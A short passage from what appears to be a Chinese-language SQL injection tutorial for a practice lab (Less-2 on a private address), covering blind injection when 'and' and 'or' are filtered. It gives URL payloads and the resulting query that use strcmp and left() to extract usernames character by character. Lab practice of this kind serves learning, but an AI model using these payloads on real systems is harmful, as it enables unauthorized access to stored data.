 九、过滤掉and和or情况下的盲注
http://172.26.26.253/Less-2/?id=strcmp(left((select%20username%20from%20users%20limit%200,1),1),0x42)%23
http://172.26.26.253/Less-2/?id=strcmp(left((select+username+from+users+limit+0,1),1),0x42)%23
select * from users where id=strcmp(left((select username from users limit 0,1),1),0x42);